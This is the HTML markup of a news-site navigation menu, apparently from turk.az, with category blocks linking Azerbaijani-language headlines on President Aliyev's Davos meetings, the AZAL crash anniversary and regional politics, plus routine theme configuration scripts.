                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Dekabrın 16-da Azərbaycan Respublikasının Baş naziri Əli Əsədov ölkəmizdə səfərdə olan Rusiya Federasiyasının Həştərxan vilayətinin qubernatoru İqor Babuşkinlə görüşüb" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/Babushkin-Esedov-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb">Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" class="td-image-wrap " title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya Prezidenti Vladimir Putin" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/putin-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır">Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" class="td-image-wrap " title="KTMT-nin yeni baş katibinin adı açıqlanıb" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya prezidentinin köməkçisi Yuri Uşakov" title="KTMT-nin yeni baş katibinin adı açıqlanıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/ushakov-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" title="KTMT-nin yeni baş katibinin adı açıqlanıb">KTMT-nin yeni baş katibinin adı açıqlanıb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "1105";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "221";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-20yanvar-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/"  rel="bookmark" title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib">Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/04/prezident-aliyev-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib">Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/aliyeva-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/prezident-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" ><img class="entry-thumb" src="[data-uri]" alt="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/esedov-ziyaret-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib">Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "2209";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "442";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-q%c9%99t%c9%99rin-bas-naziri-v%c9%99-xarici-isl%c9%99r-naziri-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda Qətərin Baş naziri və xarici işlər naziri ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 20-də Davosda Qətər Dövlətinin Baş naziri və xarici işlər naziri Şeyx Məhəmməd bin Əbdülrəhman bin Casim Al Tani ilə görüşüb" title="Prezident İlham Əliyev Davosda Qətərin Baş naziri və xarici işlər naziri ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Tani-Aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-q%c9%99t%c9%99rin-bas-naziri-v%c9%99-xarici-isl%c9%99r-naziri-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda Qətərin Baş naziri və xarici işlər naziri ilə görüşüb">Prezident İlham Əliyev Davosda Qətərin Baş naziri və xarici işlər naziri&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-ilham-eliyev-davosda-finlandiya-prezidenti-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan Prezidenti İlham Əliyev Davosda Finlandiya Prezidenti ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 20-də Davosda Finlandiya Respublikasının Prezidenti Aleksandr Stubb ilə görüşüb" title="Azərbaycan Prezidenti İlham Əliyev Davosda Finlandiya Prezidenti ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Stubb-Aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-ilham-eliyev-davosda-finlandiya-prezidenti-il%c9%99-gorusub/"  rel="bookmark" title="Azərbaycan Prezidenti İlham Əliyev Davosda Finlandiya Prezidenti ilə görüşüb">Azərbaycan Prezidenti İlham Əliyev Davosda Finlandiya Prezidenti ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ceyhun-bayramov-il%c9%99-marko-rubio-arasinda-az%c9%99rbaycan-erm%c9%99nistan-normallasma-prosesi-muzakir%c9%99-edilib/"  rel="bookmark" class="td-image-wrap " title="Ceyhun Bayramov ilə Marko Rubio arasında Azərbaycan-Ermənistan normallaşma prosesi müzakirə edilib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının xarici işlər naziri Ceyhun Bayramov ilə ABŞ Dövlət katibi Marko Rubio arasında telefon danışığı aparılıb" title="Ceyhun Bayramov ilə Marko Rubio arasında Azərbaycan-Ermənistan normallaşma prosesi müzakirə edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/bayramov-rubio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ceyhun-bayramov-il%c9%99-marko-rubio-arasinda-az%c9%99rbaycan-erm%c9%99nistan-normallasma-prosesi-muzakir%c9%99-edilib/"  rel="bookmark" title="Ceyhun Bayramov ilə Marko Rubio arasında Azərbaycan-Ermənistan normallaşma prosesi müzakirə edilib">Ceyhun Bayramov ilə Marko Rubio arasında Azərbaycan-Ermənistan normallaşma prosesi müzakirə edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/sahbaz-s%c9%99rif-ilham-eliyev%c9%99-t%c9%99s%c9%99kkur-edib/"  rel="bookmark" class="td-image-wrap " title="Şahbaz Şərif İlham Əliyevə təşəkkür edib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyevin Pakistan İslam Respublikasının Baş naziri Məhəmməd Şahbaz Şərif ilə təkbətək görüşü" title="Şahbaz Şərif İlham Əliyevə təşəkkür edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/02/sherif-aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/sahbaz-s%c9%99rif-ilham-eliyev%c9%99-t%c9%99s%c9%99kkur-edib/"  rel="bookmark" title="Şahbaz Şərif İlham Əliyevə təşəkkür edib">Şahbaz Şərif İlham Əliyevə təşəkkür edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/tripp-in-icrasi-uzr%c9%99-c%c9%99rciv%c9%99-s%c9%99n%c9%99dinin-q%c9%99bulu-bu-sah%c9%99d%c9%99-%c9%99m%c9%99li-isl%c9%99r%c9%99-baslamaq-ucun-muhum-addimdir/"  rel="bookmark" class="td-image-wrap " title="TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq üçün mühüm addımdır" ><img class="entry-thumb" src="[data-uri]" alt="Xarici İşlər Nazirliyi" title="TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq üçün mühüm addımdır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2018/08/xin-e1534193769515-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/tripp-in-icrasi-uzr%c9%99-c%c9%99rciv%c9%99-s%c9%99n%c9%99dinin-q%c9%99bulu-bu-sah%c9%99d%c9%99-%c9%99m%c9%99li-isl%c9%99r%c9%99-baslamaq-ucun-muhum-addimdir/"  rel="bookmark" title="TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq üçün mühüm addımdır">TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "1405";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "281";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-blackrockun-bas-icraci-direktoru-v%c9%99-global-infrastructure-partners-sirk%c9%99tinin-t%c9%99siscisi-s%c9%99dri-v%c9%99-bas-icraci/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure Partners” şirkətinin təsisçisi, sədri və baş icraçı direktoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev Davosda aktivlərin idarə olunması üzrə dünyanın aparıcı şirkətlərindən biri olan “BlackRock”un baş icraçı direktoru Larri Fink ilə görüşüb" title="Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure Partners” şirkətinin təsisçisi, sədri və baş icraçı direktoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/fink-aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-blackrockun-bas-icraci-direktoru-v%c9%99-global-infrastructure-partners-sirk%c9%99tinin-t%c9%99siscisi-s%c9%99dri-v%c9%99-bas-icraci/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure Partners” şirkətinin təsisçisi, sədri və baş icraçı direktoru ilə görüşüb">Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-avropa-yenid%c9%99nqurma-v%c9%99-inkisaf-bankinin-prezidenti-il%c9%99-gorusub-2/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda Avropa Yenidənqurma və İnkişaf Bankının prezidenti ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 20-də Davosda Avropa Yenidənqurma və İnkişaf Bankının (AYİB) prezidenti Odile Reno-Basso ilə görüşüb" title="Prezident İlham Əliyev Davosda Avropa Yenidənqurma və İnkişaf Bankının prezidenti ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Aliyev-Reno-Basso-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-avropa-yenid%c9%99nqurma-v%c9%99-inkisaf-bankinin-prezidenti-il%c9%99-gorusub-2/"  rel="bookmark" title="Prezident İlham Əliyev Davosda Avropa Yenidənqurma və İnkişaf Bankının prezidenti ilə görüşüb">Prezident İlham Əliyev Davosda Avropa Yenidənqurma və İnkişaf Bankının prezidenti ilə&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-j-p-morgan-sirk%c9%99tinin-s%c9%99dri-v%c9%99-bas-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “J.P. Morgan” şirkətinin sədri və baş icraçı direktoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Yanvarın 20-də Davosda Azərbaycan Respublikasının Prezidenti İlham Əliyev dünyanın aparıcı qlobal maliyyə institutlarından biri olan Amerika Birləşmiş Ştatlarının “J.P. Morgan” şirkətinin sədri və baş icraçı direktoru Ceymi Daymon ilə görüşüb" title="Prezident İlham Əliyev Davosda “J.P. Morgan” şirkətinin sədri və baş icraçı direktoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aliyev-daymon-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-j-p-morgan-sirk%c9%99tinin-s%c9%99dri-v%c9%99-bas-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “J.P. Morgan” şirkətinin sədri və baş icraçı direktoru ilə görüşüb">Prezident İlham Əliyev Davosda “J.P. Morgan” şirkətinin sədri və baş icraçı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
